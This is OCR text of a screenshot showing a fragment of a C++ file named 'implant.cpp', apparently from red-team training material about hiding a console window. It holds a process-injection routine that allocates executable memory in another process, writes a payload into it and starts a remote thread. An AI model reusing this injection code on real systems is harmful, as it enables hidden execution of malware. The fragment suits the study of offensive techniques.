 Z:\RTO\08.Hiding_Console\02.GUItrick\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp implant.cpp
69 }
70 }
71
72 CloseHandle(hProcSnap);
73
74 return pid;
75 }
76
77
78 int Inject(HANDLE hProc, unsigned char * payload, unsigned int payload_len) {
79
80 LPVOID pRemoteCode = NULL;
81 HANDLE hThread = NULL;
82
83
84 pRemoteCode = VirtualAllocEx(hProc, NULL, payload_len, MEM_COMMIT, PAGE_EXECUTE_READ);
85 WriteProcessMemory(hProc, pRemoteCode, (PVOID) payload, (SIZE_T) payload_len, (SIZE_T *) NULL);
86
87 hThread = CreateRemoteThread(hProc, NULL, 0, pRemoteCode, NULL, 0, NULL);
88 if (hThread != NULL) {
89 WaitForSingleObject(hThread, 500);
90 CloseHandle(hThread);
91 return 0;
92 }
93 return -1;
94 }
95
96
97
98 int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance,
99 LPSTR lpCmdLine, int nCmdShow) {
100
101 int pid = 0;
102 HANDLE hProc = NULL;
103
C++ source file length : 4,434 lines : 120 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
8:13 PM
3/7/2020